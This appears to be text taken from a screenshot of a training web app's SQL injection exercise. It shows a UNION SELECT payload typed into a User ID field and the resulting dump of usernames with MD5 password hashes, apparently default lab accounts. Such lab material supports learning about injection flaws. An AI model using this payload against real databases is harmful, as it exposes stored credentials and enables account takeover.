 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99